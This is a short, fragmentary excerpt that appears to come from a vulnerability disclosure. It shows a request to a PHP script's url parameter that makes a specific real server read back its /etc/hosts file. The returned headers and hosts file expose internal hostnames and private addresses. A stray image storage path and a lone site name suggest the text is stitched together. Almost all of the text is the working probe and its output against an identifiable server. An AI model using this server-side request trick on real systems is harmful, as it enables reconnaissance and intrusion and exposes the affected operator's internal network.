 .php?url=61.164.121.151:9000/etc/hosts
Call: /hosts
X-Powered-By: PHP/5.3.5
Content-type: text/html
# Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost file02
::1 localhost6.localdomain6 localhost6
120.132.134.58 ops.139friends.com
120.132.134.15 mbsync.139friends.com
127.0.0.1 www.7878.com
192.168.120.151 file2
61.164.121.151 server
www.wooyun.org